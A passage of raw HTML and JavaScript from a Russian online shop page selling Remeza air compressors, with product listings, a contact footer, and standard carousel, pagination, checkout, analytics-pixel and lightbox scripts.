<noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="lazyload ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Товар добавлен</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">Продукт уже в списке пожеланий!</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div></footer></div><div class="text-center product-details"><h3 class="product-title"> <a href="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%81-100-lb30-3-0-100%d0%bb-500-%d0%bb%d0%bc%d0%b8%d0%bd-10-%d0%b1%d0%b0%d1%80-30-%d0%ba%d0%b2%d1%82-380-%d0%b2-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81/">AIRCAST REMEZA СБ4/С-100.LB30-3.0 (100л, 500 л/мин, 10 бар, 3,0 кВт, 380 В)</a></h3><div class="product-excerpt"> Remeza СБ4/С-100.LB30-3.0 – один из наиболее надежных и производительных компрессоров, работающих от однофазной электрической сети. Устройство имеет простую конструкцию. Компрессорный блок и силовой агрегат собраны на металлической раме и установлены на горизонтальный ресивер, оснащенный колесной парой и стационарными опорами для транспортировки и установки в рабочее положение. Регулирование давления происходит автоматически при помощи прессостата, не требующего настройки. Проведение ТО (замены масла и приводного ремня) не требует выполнения сложных операций, требующих специальной подготовки персонала.</div></div></div></div></div><div class="slide-item product-slide -slide"><div class="product-hover-swap product-view-mask view-color-dark post-5958 product type-product status-publish has-post-thumbnail product_cat-75 product_cat---530- first instock shipping-taxable product-type-simple"><div class="content-product"><div class="et-loader"> <svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet"> <path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> <path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" /> </svg></div><div class="product-image-wrapper hover-effect-swap"> <a class="product-content-image" href="https://remeza-krasnoyarsk.ru/product/remeza-%d1%81%d0%b14%d1%81-100-lb30-%d0%ba%d0%be%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%be%d1%80-%d0%b2%d0%be%d0%b7%d0%b4%d1%83%d1%88%d0%bd%d1%8b%d0%b9/" data-images=""> <noscript><img width="555" height="547" src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-555x547.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-555x547.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-300x295.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-205x202.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-100x98.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0.jpg 593w" sizes="(max-width: 555px) 100vw, 555px" /></noscript><img width="555" height="547" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20555%20547%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-555x547.jpg" class="lazyload attachment-shop_catalog size-shop_catalog" alt="" data-srcset="https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-555x547.jpg 555w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-300x295.jpg 300w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-205x202.jpg 205w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0-100x98.jpg 100w, https://remeza-krasnoyarsk.ru/wp-content/uploads/2017/06/kompressor.aircast.sb4_.s.100.lb30.3.0.jpg 593w" data-sizes="(max-width: 555px) 100vw, 555px" /> </a><footer class="footer-product"> <a href="https://remeza-krasnoyarsk.ru/product/remeza-%d1%81%d0%b14%d1%81-100-lb30-%d0%ba%d0%be%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%be%d1%80-%d0%b2%d0%be%d0%b7%d0%b4%d1%83%d1%88%d0%bd%d1%8b%d0%b9/" data-quantity="1" class="button product_type_simple" data-product_id="5958" data-product_sku="" aria-label="Прочитайте больше о &ldquo;AIRCAST REMEZA СБ4/С-100.LB30  (100 л., 420л/мин., 10 бар, 2,2 кВт, 380В)&rdquo;" rel="nofollow">Подробнее</a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-5958"><div class="yith-wcwl-add-button show" style="display:block"> <a href="/product/aircast-remeza-%D1%81%D0%B14%D1%84-500-lb75%D1%82/?add_to_wishlist=5958" rel="nofollow" data-product-id="5958" data-product-type="simple" class="add_to_wishlist" > Добавить в желания</a> <noscript><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="lazyload ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Товар добавлен</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">Продукт уже в списке пожеланий!</span> <a href="https://remeza-krasnoyarsk.ru/wishlist/" rel="nofollow"> Список желаний </a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div></footer></div><div class="text-center product-details"><h3 class="product-title"> <a href="https://remeza-krasnoyarsk.ru/product/remeza-%d1%81%d0%b14%d1%81-100-lb30-%d0%ba%d0%be%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%be%d1%80-%d0%b2%d0%be%d0%b7%d0%b4%d1%83%d1%88%d0%bd%d1%8b%d0%b9/">AIRCAST REMEZA СБ4/С-100.LB30  (100 л., 420л/мин., 10 бар, 2,2 кВт, 380В)</a></h3><div class="product-excerpt"><div class="bx_rt"> Поршневой двухцилиндровый компрессор REMEZA СБ4/С-100.LB30 сжимает воздух до 10 атмосфер, что позволяет использовать его в любых сферах деятельности, нуждающихся в сжатом воздухе. Горизонтальный ресивер на 100 литров обеспечивает ровную бесперебойную струю, что особенно важно для СТО, покрасочных и некоторых других видов работ. Приборы контроля компрессора собраны в одном месте, манометр снабжен контрольным окном, привод закрыт прочной решеткой. Компрессор REMEZA СБ4/С-100.LB30 оснащен двумя колесами и рукоятью, что облегчает транспортировку.</div> &nbsp;</div></div></div></div></div></div></div> <script type="text/javascript">(function() {
						var options = {
							items:5,
							autoPlay: false,
							pagination: false,
							navigation: true,
							navigationText:false,
							stopOnHover: true,
							rewindNav: false,
							itemsCustom: [[0, 2], [479, 2], [619, 2], [768, 3],  [1200, 4], [1600, 4]]
						};

		                jQuery(".slider-9683 .productCarousel").owlCarousel(options);

		                var owl = jQuery(".slider-9683 .productCarousel").data("owlCarousel");

						jQuery( window ).bind( "vc_js", function() {
							owl.reinit(options);
							jQuery(".slider-9683 .owl-pagination").addClass("pagination-type-hide hide-for-");
						} );
	            	})();</script> <meta itemprop="url" content="https://remeza-krasnoyarsk.ru/product/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d1%82/" /></div></div><footer class="prefooter"><div class="container"></div></footer></div><div class="footer-new"><div class="container"><div class="row"><div class="col-md-4"><div class="logo-f"></div><div class="desc-f"> Наша компания профессионально занимается комплексными поставками строительного, промышленного, производственного, электротехнического оборудования.</div></div><div class="col-md-4"><div class="tel-f"> 8(391)294-17-96</div> <a class="skype-f" id="u260" href="skype:salenkov_egor?call" target="_blank" ></a><p class="p-f blue-color">График работы:</p><p class="p-f">В будние дни с 9:00 до 18:00.</p></div><div class="col-md-4 f3"><div class="sposob-f"><p class="blue-color">Способы оплаты:</p><p>Наличный, безналичный расчет,Отсрочка платежа.</p></div><p class="blue-color">Электронные кошельки:</p><div class="elektr"></div><p class="blue-color">Безналичный расчет:</p><div class="elektr2"></div></div></div></div></div>  <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-196220-ehhD8';</script>    <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '130531970985735');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=130531970985735&ev=PageView&noscript=1"
/></noscript> <noscript><img src="https://mc.yandex.ru/pixel/4058973087068720169?rnd=%aw_random%" style="border:0;position:absolute;left:-9999px;" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mc.yandex.ru/pixel/4058973087068720169?rnd=%aw_random%" style="border:0;position:absolute;left:-9999px;" alt="" /> <noscript><img src="https://top-fwz1.mail.ru/tracker?id=2948160;e=RG%3A/trg-pixel-2969673-1513151853637" style="border:0;position:absolute;left:-9999px;" alt="" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://top-fwz1.mail.ru/tracker?id=2948160;e=RG%3A/trg-pixel-2969673-1513151853637" style="border:0;position:absolute;left:-9999px;" alt="" /></div><div id="back-top" class="back-top  bounceOut"> <a href="#top"> <span></span> </a></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></div>  <script type="text/javascript">;(function($) {
		var w = $(window);
		var sbwis;
		sbwis = {
			init: function() {
				var pagination_type = 'infinite_scroll';
												if(w.width() <= '767') {
									var pagination_type = 'load_more_button';
								}
															
							if(pagination_type == 'ajax_pagination') {
								$('body').on('click', '.woocommerce-pagination a', function(e) {
									e.preventDefault();
									var href = $.trim($(this).attr('href'));
									if(href != '') {
										if(!sbwis.msieversion()) {
											history.pushState(null, null, href);
										}
										sbwis.onstart();
																				$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Загрузка...</span></div>');
																				$.get(href, function(response) {
											if(!sbwis.msieversion()) {
												document.title = $(response).filter('title').html();
											}
																								var html = $(response).find('ul.products').html();
													$('ul.products').html(html);
																										var html = $(response).find('.woocommerce-pagination').html();
													$('.woocommerce-pagination').html(html);
																									$('.sb-infinite-scroll-loader').remove();
												sbwis.onfinish();
																									var scrollto = 0;
																											if($('html, body').length) {
															var scrollto = $('html, body').offset().top;
														}
																										$('html, body').animate({ scrollTop: scrollto }, 500);
																							$('ul.products li.product').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
												$(this).removeClass('animated fadeIn');
											});
										});
									}
								});
							}
							
							if(pagination_type == 'load_more_button' || pagination_type == 'infinite_scroll') {
								$(document).ready(function() {
									if($('.woocommerce-pagination').length) {
										$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-load-more" class="sb-infinite-scroll-load-more  "><a sb-processing="0">Загрузить больше товаров</a><br class="sb-clear" /></div>');
										if(pagination_type == 'infinite_scroll') {
											$('#sb-infinite-scroll-load-more').addClass('sb-hide');
										}
									}
									$('.woocommerce-pagination').addClass('sb-hide');
									$('ul.products li.product').addClass('sb-added');
								});
								$('body').on('click', '#sb-infinite-scroll-load-more a', function(e) {
									e.preventDefault();
									if($('.woocommerce-pagination a.next').length) {
										$('#sb-infinite-scroll-load-more a').attr('sb-processing', 1);
										var href = $('.woocommerce-pagination a.next').attr('href');
										sbwis.onstart();
																					$('#sb-infinite-scroll-load-more').hide();
											$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://remeza-krasnoyarsk.ru/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Загрузка...</span></div>');
																				$.get(href, function(response) {
											$('.woocommerce-pagination').html($(response).find('.woocommerce-pagination').html());
											
											$(response).find('ul.products li.product').each(function() {
												$('ul.products li.product:last').after($(this));
											});
											
											$('#sb-infinite-scroll-loader').remove();
											$('#sb-infinite-scroll-load-more').show();
											$('#sb-infinite-scroll-load-more a').attr('sb-processing', 0);
											sbwis.onfinish();
											$('ul.products li.product').not('.sb-added').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
												$(this).removeClass('animated fadeIn').addClass('sb-added');
											});
											
											if($('.woocommerce-pagination a.next').length == 0) {
												$('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
												$('#sb-infinite-scroll-load-more a').show().html('Больше нет доступных товаров...').css('cursor', 'default');
											}
											
										});
									} else {
										$('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
										$('#sb-infinite-scroll-load-more a').show().html('Больше нет доступных товаров...').css('cursor', 'default');
									}
								});
								
							}
							if(pagination_type == 'infinite_scroll') {
							
								var buffer_pixels = Math.abs(50);
								w.scroll(function () {
									if($('ul.products').length) {
										var a = $('ul.products').offset().top + $('ul.products').outerHeight();
										var b = a - w.scrollTop();
										if ((b - buffer_pixels) < w.height()) {
											if($('#sb-infinite-scroll-load-more a').attr('sb-processing') == 0) {
												$('#sb-infinite-scroll-load-more a').trigger('click');
											}
										}
									}
								});
							
							}			},
			onstart: function() {
				;			},
			onfinish: function() {
				sbwis.trigger_load();
				;			},
			msieversion: function() {
				var ua = window.navigator.userAgent;
				var msie = ua.indexOf("MSIE ");
	
				if (msie > 0)      // If Internet Explorer, return version number
					return parseInt(ua.substring(msie + 5, ua.indexOf(".", msie)));

				return false;
			},
			lazyload_init: function() {
				w.scroll(function () {
					sbwis.trigger_load();
				});
				sbwis.trigger_load();
			},
			trigger_load: function() {
				$(".sb-lazy-img").each(function () {
					sbwis.lazyload($(this));
				});
			},
			lazyload: function(e) {
				var threshold = Math.abs(50);
				var a = e.offset().top;
				var b = a - w.scrollTop();
				if ((b - threshold) < w.height()) {
					var h = e.attr("sb-lazy-src");
					e.attr("src",h).removeAttr("sb-lazy-src").removeClass('sb-lazy-img');
					
				}
			}
		};
		sbwis.init();
		sbwis.lazyload_init();
		
	})(jQuery);</script> <script>var $keys = [];
		var $skeys = [];
		function corect_payment_method_filds () {
			var selected_p_method = jQuery("input[name=\"payment_method\"]:checked").val();
			jQuery.each($keys, function(i,e){		
				if( jQuery.inArray( selected_p_method, e ) >= 0 ) {
					if( ! ( jQuery("#billing_platelshik_is_grpl").is(':checked') && ( i == 'billing_gruzopoluch' || i == 'billing_gruzopoluch_okpo') ) )
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		function corect_shipping_method_filds () {
			var selected_s_method = typeof jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val() != 'undefined' ? jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val().split(":")[0] : '';
			jQuery.each($skeys, function(i,e){		
				if( jQuery.inArray( selected_s_method, e ) >= 0 ) {
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		jQuery("body").delegate("input[name=\"payment_method\"]", 'click', function(){
			corect_payment_method_filds ();
		});
		jQuery("body").on("payment_method_selected", function(){
			corect_payment_method_filds ();
		});
		jQuery("body").delegate("input.shipping_method", 'click', function(){
			corect_shipping_method_filds ();
		});
		jQuery("body").delegate("select.shipping_method", 'change', function(){
			corect_shipping_method_filds ();
		});
		jQuery('body').bind('updated_checkout', function() {
			corect_payment_method_filds ();
			corect_shipping_method_filds ();
		});</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/remeza-krasnoyarsk.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043e\u0440\u0448\u043d\u0435\u0432\u044b\u0435 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u043e\u0440\u044b","@id":"https:\/\/remeza-krasnoyarsk.ru\/product-category\/%d0%bf%d0%be%d1%80%d1%88%d0%bd%d0%b5%d0%b2%d1%8b%d0%b5-%d0%ba%d0%be%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%be%d1%80%d1%8b\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0434\u043e 1760 \u043b\/\u043c\u0438\u043d","@id":"https:\/\/remeza-krasnoyarsk.ru\/product-category\/%d0%bf%d0%be%d1%80%d1%88%d0%bd%d0%b5%d0%b2%d1%8b%d0%b5-%d0%ba%d0%be%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%be%d1%80%d1%8b\/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b4%d0%be-1760-%d0%bb%d0%bc%d0%b8%d0%bd\/"}},{"@type":"ListItem","position":4,"item":{"name":"AIRCAST REMEZA \u0421\u04114\/\u0424-500.LB75\u0422 (500\u043b, 1760 \u043b\/\u043c\u0438\u043d, 10 \u0431\u0430\u0440, 11 \u043a\u0412\u0442, 380 \u0412)","@id":"https:\/\/remeza-krasnoyarsk.ru\/product\/aircast-remeza-%d1%81%d0%b14%d1%84-500-lb75%d1%82\/"}}]}</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://remeza-krasnoyarsk.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.8.4'></script> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script> <script type='text/javascript' id='jquery-yith-wcwl-js-extra'>var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/remeza-krasnoyarsk.ru\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b cookie.","added_to_cart_message":"<div class=\"woocommerce-message\">\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/cache/autoptimize/js/autoptimize_single_71d2703c916d35defc2114b440a9dcca.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"apiSettings":{"root":"https:\/\/remeza-krasnoyarsk.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/cache/autoptimize/js/autoptimize_single_f89263c0c2f24398a1df52eead69f5f8.js?ver=5.3' id='contact-form-7-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script> <script type='text/javascript' id='wc-single-product-js-extra'>var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.10' id='wc-single-product-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10' id='woocommerce-js'></script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b863d094c1324c504858df8d0946a34d","fragment_name":"wc_fragments_b863d094c1324c504858df8d0946a34d"};</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10' id='wc-cart-fragments-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LenjvgZAAAAAKPdh0M-anxC1chF2hiBH3kHK5BU&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>var wpcf7_recaptcha = {"sitekey":"6LenjvgZAAAAAKPdh0M-anxC1chF2hiBH3kHK5BU","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/cache/autoptimize/js/autoptimize_single_56fe09b498fc1a1441d6d9d4f0634fa4.js?ver=5.3' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' id='yith-woocompare-main-js-extra'>var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e","table_title":"\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u043e\u0432","auto_open":"yes","loader":"https:\/\/remeza-krasnoyarsk.ru\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","cookie_name":"yith_woocompare_list","close_label":"Close"};</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.8' id='yith-woocompare-main-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
